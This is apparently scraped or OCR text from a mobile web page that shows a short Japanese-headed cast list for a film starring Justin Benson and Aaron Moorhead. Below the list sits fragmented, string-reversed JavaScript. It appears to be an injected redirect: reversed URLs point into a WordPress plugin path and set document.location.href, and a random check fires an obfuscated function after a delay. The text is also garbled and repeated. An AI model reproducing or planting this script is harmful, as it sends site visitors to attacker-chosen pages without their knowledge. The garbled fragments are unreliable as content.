
キャスト (英語)
Justin Benson as Justin Smith
Aaron Moorhead as Aaron Smith
Callie Hernandez as Anna
Tate Elling
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];v
ar number1=Math.floor(Math.random()*6); if (number1==3)
{var delay = 18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-